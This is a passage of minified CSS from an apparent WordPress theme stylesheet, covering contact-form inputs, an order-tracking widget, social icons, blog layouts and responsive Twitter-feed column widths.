input[type=number]::placeholder,.qodef-order-tracking .qodef-contact-form-7 input[type=password]::placeholder,.qodef-order-tracking .qodef-contact-form-7 input[type=search]::placeholder,.qodef-order-tracking .qodef-contact-form-7 input[type=tel]::placeholder,.qodef-order-tracking .qodef-contact-form-7 input[type=text]::placeholder,.qodef-order-tracking .qodef-contact-form-7 input[type=url]::placeholder,.qodef-order-tracking .qodef-contact-form-7 select::placeholder,.qodef-order-tracking .qodef-contact-form-7 textarea::placeholder{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;font-size:15px;line-height:1.4em;font-weight:500;color:#979797}.qodef-order-tracking .qodef-contact-form-7 input[type=date]:focus,.qodef-order-tracking .qodef-contact-form-7 input[type=date]:hover,.qodef-order-tracking .qodef-contact-form-7 input[type=email]:focus,.qodef-order-tracking .qodef-contact-form-7 input[type=email]:hover,.qodef-order-tracking .qodef-contact-form-7 input[type=number]:focus,.qodef-order-tracking .qodef-contact-form-7 input[type=number]:hover,.qodef-order-tracking .qodef-contact-form-7 input[type=password]:focus,.qodef-order-tracking .qodef-contact-form-7 input[type=password]:hover,.qodef-order-tracking .qodef-contact-form-7 input[type=search]:focus,.qodef-order-tracking .qodef-contact-form-7 input[type=search]:hover,.qodef-order-tracking .qodef-contact-form-7 input[type=tel]:focus,.qodef-order-tracking .qodef-contact-form-7 input[type=tel]:hover,.qodef-order-tracking .qodef-contact-form-7 input[type=text]:focus,.qodef-order-tracking .qodef-contact-form-7 input[type=text]:hover,.qodef-order-tracking .qodef-contact-form-7 input[type=url]:focus,.qodef-order-tracking .qodef-contact-form-7 input[type=url]:hover,.qodef-order-tracking .qodef-contact-form-7 select:focus,.qodef-order-tracking .qodef-contact-form-7 select:hover,.qodef-order-tracking .qodef-contact-form-7 textarea:focus,.qodef-order-tracking .qodef-contact-form-7 textarea:hover{border-color:#1b1b1b}.qodef-skin--dark .qodef-order-tracking .qodef-contact-form-7 input[type=date]:focus,.qodef-skin--dark .qodef-order-tracking .qodef-contact-form-7 input[type=date]:hover,.qodef-skin--dark .qodef-order-tracking .qodef-contact-form-7 input[type=email]:focus,.qodef-skin--dark .qodef-order-tracking .qodef-contact-form-7 input[type=email]:hover,.qodef-skin--dark .qodef-order-tracking .qodef-contact-form-7 input[type=number]:focus,.qodef-skin--dark .qodef-order-tracking .qodef-contact-form-7 input[type=number]:hover,.qodef-skin--dark .qodef-order-tracking .qodef-contact-form-7 input[type=password]:focus,.qodef-skin--dark .qodef-order-tracking .qodef-contact-form-7 input[type=password]:hover,.qodef-skin--dark .qodef-order-tracking .qodef-contact-form-7 input[type=search]:focus,.qodef-skin--dark .qodef-order-tracking .qodef-contact-form-7 input[type=search]:hover,.qodef-skin--dark .qodef-order-tracking .qodef-contact-form-7 input[type=tel]:focus,.qodef-skin--dark .qodef-order-tracking .qodef-contact-form-7 input[type=tel]:hover,.qodef-skin--dark .qodef-order-tracking .qodef-contact-form-7 input[type=text]:focus,.qodef-skin--dark .qodef-order-tracking .qodef-contact-form-7 input[type=text]:hover,.qodef-skin--dark .qodef-order-tracking .qodef-contact-form-7 input[type=url]:focus,.qodef-skin--dark .qodef-order-tracking .qodef-contact-form-7 input[type=url]:hover,.qodef-skin--dark .qodef-order-tracking .qodef-contact-form-7 select:focus,.qodef-skin--dark .qodef-order-tracking .qodef-contact-form-7 select:hover,.qodef-skin--dark .qodef-order-tracking .qodef-contact-form-7 textarea:focus,.qodef-skin--dark .qodef-order-tracking .qodef-contact-form-7 textarea:hover{border-color:#f5f5f5}.qodef-order-tracking .qodef-contact-form-7 .wpcf7-response-output{margin:20px 0 0 0!important}.qodef-order-tracking .qodef-contact-form-7 .qodef-button{justify-content:center;text-align:center;width:100%}.widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-m-dropdown-inner{background-color:#fff}.widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-m-dropdown-link:hover{color:#1b1b1b}.widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=date]:focus,.widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=email]:focus,.widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=number]:focus,.widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=password]:focus,.widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=search]:focus,.widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=tel]:focus,.widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=text]:focus,.widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=url]:focus,.widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 select:focus,.widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 textarea:focus{border-color:#1b1b1b}#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-m-opener::before{background-color:#fff}#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-m-dropdown-inner{background-color:#1b1b1b}#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-m-dropdown-tagline{color:#fff}#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-m-dropdown-link:hover{color:#fff}#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=date],#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=email],#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=number],#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=password],#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=search],#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=tel],#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=text],#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=url],#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 select,#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 textarea{color:#fff}#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=date]:focus,#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=email]:focus,#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=number]:focus,#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=password]:focus,#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=search]:focus,#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=tel]:focus,#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=text]:focus,#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 input[type=url]:focus,#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 select:focus,#qodef-page-header .qodef-skin--dark .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-contact-form-7 textarea:focus{border-color:#fff}#qodef-page-header .qodef-skin--light .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-m-opener{color:#fff}#qodef-page-header .qodef-skin--light .widget.widget_globefarer_core_order_tracking .qodef-order-tracking .qodef-m-dropdown-link:hover{color:#1b1b1b}.qodef-social-icons-group .qodef-icon-holder{margin-right:9px}.qodef-social-icons-group .qodef-icon-holder a{transition:color .2s ease-out}.qodef-social-icons-group .qodef-icon-holder:last-child{margin-right:0}.qodef-social-icons-group .qodef-icon-holder.qodef--textual{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;font-size:15px;line-height:1.4em;font-weight:500;align-items:center;color:#777;display:inline-flex;flex-wrap:wrap}.qodef-social-icons-group .qodef-icon-holder.qodef--textual a{color:inherit}.widget.widget_globefarer_core_social_icons_group .qodef-icon-holder.qodef-layout--circle,.widget.widget_globefarer_core_social_icons_group .qodef-icon-holder.qodef-layout--square{background-color:#dfdfdf}.widget.widget_globefarer_core_social_icons_group .qodef-icon-holder.qodef-layout--circle:hover,.widget.widget_globefarer_core_social_icons_group .qodef-icon-holder.qodef-layout--square:hover{color:#1b1b1b}.widget.widget_globefarer_core_social_icons_group .qodef-icon-holder.qodef-layout--circle:hover a,.widget.widget_globefarer_core_social_icons_group .qodef-icon-holder.qodef-layout--square:hover a{color:#fff}@media only screen and (max-width:1440px){.qodef-background-text .qodef-m-background-text{font-size:135px}}@media only screen and (max-width:680px){.qodef-background-text .qodef-m-background-text{display:none!important}}@media only screen and (max-width:1024px){.qodef-blog.qodef-item-layout--divided article .qodef-e-content{padding:2.5% 0 4.5% 2.25%}}@media only screen and (max-width:680px){.qodef-blog.qodef-item-layout--divided article .qodef-e-inner{flex-direction:column}.qodef-blog.qodef-item-layout--divided article .qodef-e-media{padding:0 0 4.5% 0;width:100%!important}.qodef-blog.qodef-item-layout--divided article .qodef-e-media:after{display:none}.qodef-blog.qodef-item-layout--divided article .qodef-e-content{padding:2.5% 0 4.5% 0}}@media only screen and (max-width:680px){#qodef-author-info .qodef-m-inner{flex-wrap:wrap}#qodef-author-info .qodef-m-content{margin-top:23px}}@media only screen and (max-width:680px){.qodef-fullscreen-menu>ul{min-width:initial;width:100%;max-width:initial}.qodef-fullscreen-menu>ul>li>a{font-size:32px;line-height:1.25em}.qodef-fullscreen-menu .qodef-drop-down-second-inner ul{min-width:initial;position:relative;padding-left:0;left:auto}}@media only screen and (max-width:1024px){body:not(.qodef-content-behind-header) #qodef-page-outer{margin-top:0!important}}@media only screen and (max-width:1024px){#qodef-top-area{display:none}}@media only screen and (max-width:680px){.qodef-contact-form-7 .qodef-m-input-holder.qodef--one-third{width:100%}.qodef-contact-form-7 .qodef-m-input-holder.qodef--one-half{width:100%}.qodef-contact-form-7 .qodef-m-input-holder.qodef--two-third{width:100%}.qodef-contact-form-7 .qodef-m-input-holder.qodef--third-holder .wpcf7-list-item{width:100%}.qodef-contact-form-7 .qodef-m-input-buttons{align-items:flex-start;flex-direction:column}.qodef-contact-form-7 .qodef-m-input-buttons .qodef-button:first-child{margin-right:0}.qodef-contact-form-7 .qodef-m-order-tracking{align-items:flex-start;flex-direction:column}.qodef-contact-form-7 .qodef-m-order-tracking-submit{margin:20px 0 0 0}rs-layer .qodef-m-order-tracking{align-items:flex-start!important;flex-direction:column!important}rs-layer .qodef-m-order-tracking-submit{margin:20px 0 0 0!important}}@media only screen and (max-width:1440px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1366px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:680px){.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}.qodef-twitter-list.qodef-responsive--predefined.qodef-col-num--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1440px) and (min-width:1367px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1440--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1366px) and (min-width:1025px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1366--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--3.qodef-layout--columns #ctf 